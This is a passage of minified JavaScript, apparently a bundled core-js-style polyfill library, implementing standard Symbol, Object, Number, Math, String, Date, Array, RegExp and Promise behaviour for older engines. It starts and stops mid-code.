n=R.call(this,t=b(t,!0));return!(this===D&&r(L,t)&&!r(z,t))&&(!(n||!r(this,t)||!r(L,t)||r(this,F)&&this[F][t])||n)},J=function(t,n){if(t=w(t),n=b(n,!0),t!==D||!r(L,n)||r(z,n)){var e=M(t,n);return!e||!r(L,n)||r(t,F)&&t[F][n]||(e.enumerable=!0),e}},X=function(t){for(var n,e=T(w(t)),i=[],o=0;e.length>o;)r(L,n=e[o++])||n==F||n==c||i.push(n);return i},Q=function(t){for(var n,e=t===D,i=T(e?z:w(t)),o=[],s=0;i.length>s;)!r(L,n=i[s++])||e&&!r(D,n)||o.push(L[n]);return o};W||(a(($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(e){this===D&&n.call(z,e),r(this,F)&&r(this[F],t)&&(this[F][t]=!1),U(this,t,x(1,e))};return o&&G&&U(D,t,{configurable:!0,set:n}),V(t)}).prototype,"toString",function(){return this._k}),E.f=J,P.f=q,e(43).f=O.f=X,e(57).f=K,e(68).f=Q,o&&!e(35)&&a(D,"propertyIsEnumerable",K,!0),_.f=function(t){return V(h(t))}),s(s.G+s.W+s.F*!W,{Symbol:$});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)h(Z[tt++]);for(var nt=I(h.store),et=0;nt.length>et;)d(nt[et++]);s(s.S+s.F*!W,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=$(t)},keyFor:function(t){if(!H(t))throw TypeError(t+" is not a symbol!");for(var n in N)if(N[n]===t)return n},useSetter:function(){G=!0},useSimple:function(){G=!1}}),s(s.S+s.F*!W,"Object",{create:function(t,n){return void 0===n?S(t):Y(S(t),n)},defineProperty:q,defineProperties:Y,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),k&&s(s.S+s.F*(!W||u(function(){var t=$();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))})),"JSON",{stringify:function(t){for(var n,e,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(e=n=i[1],(y(n)||void 0!==t)&&!H(t))return v(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!H(n))return n}),i[1]=n,A.apply(k,i)}}),$.prototype[j]||e(16)($.prototype,j,$.prototype.valueOf),l($,"Symbol"),l(Math,"Math",!0),l(i.JSON,"JSON",!0)},function(t,n,e){t.exports=e(55)("native-function-to-string",Function.toString)},function(t,n,e){var i=e(40),r=e(68),o=e(57);t.exports=function(t){var n=i(t),e=r.f;if(e)for(var s,a=e(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&n.push(s);return n}},function(t,n,e){var i=e(0);i(i.S,"Object",{create:e(42)})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperty:e(12).f})},function(t,n,e){var i=e(0);i(i.S+i.F*!e(11),"Object",{defineProperties:e(117)})},function(t,n,e){var i=e(20),r=e(21).f;e(31)("getOwnPropertyDescriptor",function(){return function(t,n){return r(i(t),n)}})},function(t,n,e){var i=e(13),r=e(22);e(31)("getPrototypeOf",function(){return function(t){return r(i(t))}})},function(t,n,e){var i=e(13),r=e(40);e(31)("keys",function(){return function(t){return r(i(t))}})},function(t,n,e){e(31)("getOwnPropertyNames",function(){return e(118).f})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("freeze",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("seal",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6),r=e(36).onFreeze;e(31)("preventExtensions",function(t){return function(n){return t&&i(n)?t(r(n)):n}})},function(t,n,e){var i=e(6);e(31)("isFrozen",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isSealed",function(t){return function(n){return!i(n)||!!t&&t(n)}})},function(t,n,e){var i=e(6);e(31)("isExtensible",function(t){return function(n){return!!i(n)&&(!t||t(n))}})},function(t,n,e){var i=e(0);i(i.S+i.F,"Object",{assign:e(119)})},function(t,n,e){var i=e(0);i(i.S,"Object",{is:e(120)})},function(t,n,e){var i=e(0);i(i.S,"Object",{setPrototypeOf:e(87).set})},function(t,n,e){"use strict";var i=e(52),r={};r[e(8)("toStringTag")]="z",r+""!="[object z]"&&e(17)(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},function(t,n,e){var i=e(0);i(i.P,"Function",{bind:e(121)})},function(t,n,e){var i=e(12).f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e(11)&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,n,e){"use strict";var i=e(6),r=e(22),o=e(8)("hasInstance"),s=Function.prototype;o in s||e(12).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,e){var i=e(0),r=e(123);i(i.G+i.F*(parseInt!=r),{parseInt:r})},function(t,n,e){var i=e(0),r=e(124);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},function(t,n,e){"use strict";var i=e(4),r=e(19),o=e(26),s=e(89),a=e(29),c=e(5),u=e(43).f,f=e(21).f,l=e(12).f,p=e(53).trim,h=i.Number,_=h,d=h.prototype,g="Number"==o(e(42)(d)),v="trim"in String.prototype,m=function(t){var n=a(t,!1);if("string"==typeof n&&n.length>2){var e,i,r,o=(n=v?n.trim():p(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+n}for(var s,c=n.slice(2),u=0,f=c.length;u<f;u++)if((s=c.charCodeAt(u))<48||s>r)return NaN;return parseInt(c,i)}}return+n};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof h&&(g?c(function(){d.valueOf.call(e)}):"Number"!=o(e))?s(new _(m(n)),e,h):m(n)};for(var y,w=e(11)?u(_):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)r(_,y=w[b])&&!r(h,y)&&l(h,y,f(_,y));h.prototype=d,d.constructor=h,e(17)(i,"Number",h)}},function(t,n,e){"use strict";var i=e(0),r=e(27),o=e(125),s=e(90),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],f="Number.toFixed: incorrect invocation!",l=function(t,n){for(var e=-1,i=n;++e<6;)i+=t*u[e],u[e]=i%1e7,i=c(i/1e7)},p=function(t){for(var n=6,e=0;--n>=0;)e+=u[n],u[n]=c(e/t),e=e%t*1e7},h=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==u[t]){var e=String(u[t]);n=""===n?e:n+s.call("0",7-e.length)+e}return n},_=function(t,n,e){return 0===n?e:n%2==1?_(t,n-1,e*t):_(t*t,n/2,e)};i(i.P+i.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e(5)(function(){a.call({})})),"Number",{toFixed:function(t){var n,e,i,a,c=o(this,f),u=r(t),d="",g="0";if(u<0||u>20)throw RangeError(f);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(d="-",c=-c),c>1e-21)if(e=(n=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n}(c*_(2,69,1))-69)<0?c*_(2,-n,1):c/_(2,n,1),e*=4503599627370496,(n=52-n)>0){for(l(0,e),i=u;i>=7;)l(1e7,0),i-=7;for(l(_(10,i,1),0),i=n-1;i>=23;)p(1<<23),i-=23;p(1<<i),l(1,1),p(2),g=h()}else l(0,e),l(1<<-n,0),g=h()+s.call("0",u);return g=u>0?d+((a=g.length)<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u)):d+g}})},function(t,n,e){"use strict";var i=e(0),r=e(5),o=e(125),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(n):s.call(n,t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,e){var i=e(0),r=e(4).isFinite;i(i.S,"Number",{isFinite:function(t){return"number"==typeof t&&r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Number",{isInteger:e(126)})},function(t,n,e){var i=e(0);i(i.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,e){var i=e(0),r=e(126),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},function(t,n,e){var i=e(0);i(i.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,e){var i=e(0);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,e){var i=e(0),r=e(124);i(i.S+i.F*(Number.parseFloat!=r),"Number",{parseFloat:r})},function(t,n,e){var i=e(0),r=e(123);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},function(t,n,e){var i=e(0),r=e(127),o=Math.sqrt,s=Math.acosh;i(i.S+i.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:r(t-1+o(t-1)*o(t+1))}})},function(t,n,e){var i=e(0),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,e){var i=e(0),r=Math.atanh;i(i.S+i.F*!(r&&1/r(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,e){var i=e(0),r=e(91);i(i.S,"Math",{cbrt:function(t){return r(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,e){var i=e(0),r=Math.exp;i(i.S,"Math",{cosh:function(t){return(r(t=+t)+r(-t))/2}})},function(t,n,e){var i=e(0),r=e(92);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},function(t,n,e){var i=e(0);i(i.S,"Math",{fround:e(128)})},function(t,n,e){var i=e(0),r=Math.abs;i(i.S,"Math",{hypot:function(t,n){for(var e,i,o=0,s=0,a=arguments.length,c=0;s<a;)c<(e=r(arguments[s++]))?(o=o*(i=c/e)*i+1,c=e):o+=e>0?(i=e/c)*i:e;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,n,e){var i=e(0),r=Math.imul;i(i.S+i.F*e(5)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i;return 0|r*o+((65535&e>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,e){var i=e(0);i(i.S,"Math",{log1p:e(127)})},function(t,n,e){var i=e(0);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,e){var i=e(0);i(i.S,"Math",{sign:e(91)})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S+i.F*e(5)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,e){var i=e(0),r=e(92),o=Math.exp;i(i.S,"Math",{tanh:function(t){var n=r(t=+t),e=r(-t);return n==1/0?1:e==1/0?-1:(n-e)/(o(t)+o(-t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,e){var i=e(0),r=e(41),o=String.fromCharCode,s=String.fromCodePoint;i(i.S+i.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var n,e=[],i=arguments.length,s=0;i>s;){if(n=+arguments[s++],r(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},function(t,n,e){var i=e(0),r=e(20),o=e(10);i(i.S,"String",{raw:function(t){for(var n=r(t.raw),e=o(n.length),i=arguments.length,s=[],a=0;e>a;)s.push(String(n[a++])),a<i&&s.push(String(arguments[a]));return s.join("")}})},function(t,n,e){"use strict";e(53)("trim",function(t){return function(){return t(this,3)}})},function(t,n,e){"use strict";var i=e(70)(!0);e(93)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=i(n,e),this._i+=t.length,{value:t,done:!1})})},function(t,n,e){"use strict";var i=e(0),r=e(70)(!1);i(i.P,"String",{codePointAt:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".endsWith;i(i.P+i.F*e(96)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),e=arguments.length>1?arguments[1]:void 0,i=r(n.length),a=void 0===e?i:Math.min(r(e),i),c=String(t);return s?s.call(n,c,a):n.slice(a-c.length,a)===c}})},function(t,n,e){"use strict";var i=e(0),r=e(95);i(i.P+i.F*e(96)("includes"),"String",{includes:function(t){return!!~r(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(90)})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".startsWith;i(i.P+i.F*e(96)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(18)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(18)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(18)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(18)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(18)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(18)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(18)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(18)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(18)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(18)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(18)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(18)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(18)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29);i(i.P+i.F*e(5)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(237);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(5),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(17)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(8)("toPrimitive"),r=Date.prototype;i in r||e(16)(r,i,e(240))},function(t,n,e){"use strict";var i=e(3),r=e(29);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(69)})},function(t,n,e){"use strict";var i=e(25),r=e(0),o=e(13),s=e(129),a=e(97),c=e(10),u=e(98),f=e(99);r(r.S+r.F*!e(72)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),null==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(98);i(i.S+i.F*e(5)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=[].join;i(i.P+i.F*(e(56)!=Object||!e(28)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(86),o=e(26),s=e(41),a=e(10),c=[].slice;i(i.P+i.F*e(5)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(13),s=e(5),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(28)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(0),o=e(28)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(6),r=e(69),o=e(8)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(32)(1);i(i.P+i.F*!e(28)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(2);i(i.P+i.F*!e(28)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(3);i(i.P+i.F*!e(28)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(4);i(i.P+i.F*!e(28)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(28)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=e(27),s=e(10),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(28)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(131)}),e(37)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(101)}),e(37)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(32)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("find")},function(t,n,e){"use strict";var i=e(0),r=e(32)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)(o)},function(t,n,e){e(44)("Array")},function(t,n,e){var i=e(4),r=e(89),o=e(12).f,s=e(43).f,a=e(71),c=e(58),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(11)&&(!_||e(5)(function(){return h[e(8)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})},g=s(f),v=0;g.length>v;)d(g[v++]);l.constructor=u,u.prototype=l,e(17)(i,"RegExp",u)}e(44)("RegExp")},function(t,n,e){"use strict";e(134);var i=e(3),r=e(58),o=e(11),s=/./.toString,a=function(t){e(17)(RegExp.prototype,"toString",t,!0)};e(5)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){"use strict";var i=e(3),r=e(10),o=e(104),s=e(73);e(74)("match",1,function(t,n,e,a){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=a(e,t,this);if(n.done)return n.value;var c=i(t),u=String(this);if(!c.global)return s(c,u);var f=c.unicode;c.lastIndex=0;for(var l,p=[],h=0;null!==(l=s(c,u));){var _=String(l[0]);p[h]=_,""===_&&(c.lastIndex=o(u,r(c.lastIndex),f)),h++}return 0===h?null:p}]})},function(t,n,e){"use strict";var i=e(3),r=e(13),o=e(10),s=e(27),a=e(104),c=e(73),u=Math.max,f=Math.min,l=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;e(74)("replace",2,function(t,n,e,_){return[function(i,r){var o=t(this),s=null==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},function(t,n){var r=_(e,t,this,n);if(r.done)return r.value;var l=i(t),p=String(this),h="function"==typeof n;h||(n=String(n));var g=l.global;if(g){var v=l.unicode;l.lastIndex=0}for(var m=[];;){var y=c(l,p);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(l.lastIndex=a(p,o(l.lastIndex),v))}for(var w,b="",x=0,S=0;S<m.length;S++){y=m[S];for(var O=String(y[0]),E=u(f(s(y.index),p.length),0),P=[],I=1;I<y.length;I++)P.push(void 0===(w=y[I])?w:String(w));var M=y.groups;if(h){var C=[O].concat(P,E,p);void 0!==M&&C.push(M);var T=String(n.apply(void 0,C))}else T=d(O,p,E,P,M,n);E>=x&&(b+=p.slice(x,E)+T,x=E+O.length)}return b+p.slice(x)}];function d(t,n,i,o,s,a){var c=i+t.length,u=o.length,f=h;return void 0!==s&&(s=r(s),f=p),e.call(a,f,function(e,r){var a;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,i);case"'":return n.slice(c);case"<":a=s[r.slice(1,-1)];break;default:var f=+r;if(0===f)return e;if(f>u){var p=l(f/10);return 0===p?e:p<=u?void 0===o[p-1]?r.charAt(1):o[p-1]+r.charAt(1):e}a=o[f-1]}return void 0===a?"":a})}})},function(t,n,e){"use strict";var i=e(3),r=e(120),o=e(73);e(74)("search",1,function(t,n,e,s){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=s(e,t,this);if(n.done)return n.value;var a=i(t),c=String(this),u=a.lastIndex;r(u,0)||(a.lastIndex=0);var f=o(a,c);return r(a.lastIndex,u)||(a.lastIndex=u),null===f?-1:f.index}]})},function(t,n,e){"use strict";var i=e(71),r=e(3),o=e(59),s=e(104),a=e(10),c=e(73),u=e(103),f=e(5),l=Math.min,p=[].push,h=!f(function(){RegExp(4294967295,"y")});e(74)("split",2,function(t,n,e,f){var _;return _="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!i(t))return e.call(r,t,n);for(var o,s,a,c=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,h=void 0===n?4294967295:n>>>0,_=new RegExp(t.source,f+"g");(o=u.call(_,r))&&!((s=_.lastIndex)>l&&(c.push(r.slice(l,o.index)),o.length>1&&o.index<r.length&&p.apply(c,o.slice(1)),a=o[0].length,l=s,c.length>=h));)_.lastIndex===o.index&&_.lastIndex++;return l===r.length?!a&&_.test("")||c.push(""):c.push(r.slice(l)),c.length>h?c.slice(0,h):c}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,i){var r=t(this),o=null==e?void 0:e[n];return void 0!==o?o.call(e,r,i):_.call(String(r),e,i)},function(t,n){var i=f(_,t,this,n,_!==e);if(i.done)return i.value;var u=r(t),p=String(this),d=o(u,RegExp),g=u.unicode,v=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(h?"y":"g"),m=new d(h?u:"^(?:"+u.source+")",v),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===p.length)return null===c(m,p)?[p]:[];for(var w=0,b=0,x=[];b<p.length;){m.lastIndex=h?b:0;var S,O=c(m,h?p:p.slice(b));if(null===O||(S=l(a(m.lastIndex+(h?0:b)),p.length))===w)b=s(p,b,g);else{if(x.push(p.slice(w,b)),x.length===y)return x;for(var E=1;E<=O.length-1;E++)if(x.push(O[E]),x.length===y)return x;b=w=S}}return x.push(p.slice(w)),x}]})},function(t,n,e){"use strict";var i,r,o,s,a=e(35),c=e(4),u=e(25),f=e(52),l=e(0),p=e(6),h=e(14),_=e(45),d=e(46),g=e(59),v=e(105).set,m=e(106)(),y=e(107),w=e(135),b=e(75),x=e(136),S=c.TypeError,O=c.process,E=O&&O.versions,P=E&&E.v8||"",I=c.Promise,M="process"==f(O),C=function(){},T=r=y.f,$=!!function(){try{var t=I.resolve(1),n=(t.constructor={})[e(8)("species")]=function(t){t(C,C)};return(M||"function"==typeof PromiseRejectionEvent)&&t.then(C)instanceof n&&0!==P.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),k=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},A=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0,s=function(n){var e,o,s,a=r?n.ok:n.fail,c=n.resolve,u=n.reject,f=n.domain;try{a?(r||(2==t._h&&R(t),t._h=1),!0===a?e=i:(f&&f.enter(),e=a(i),f&&(f.exit(),s=!0)),e===n.promise?u(S("Promise-chain cycle")):(o=k(e))?o.call(e,c,u):c(e)):u(i)}catch(t){f&&!s&&f.exit(),u(t)}};e.length>o;)s(e[o++]);t._c=[],t._n=!1,n&&!t._h&&F(t)})}},F=function(t){v.call(c,function(){var n,e,i,r=t._v,o=j(t);if(o&&(n=w(function(){M?O.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=M||j(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},j=function(t){return 